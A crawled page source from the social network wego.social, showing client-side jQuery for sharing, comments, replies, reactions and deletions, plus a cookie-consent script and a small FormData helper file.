function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="d4r14etnta64rjvfn1gddkhdk9" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/formdata-to-object.js
body_size: 35
content:
function formData_to_object(formData){
    var jsonObject = {};
    for (var formItem of formData.entries()) {            
        jsonObject[formItem[0]] = formItem[1];
    }
    return jsonObject;
}
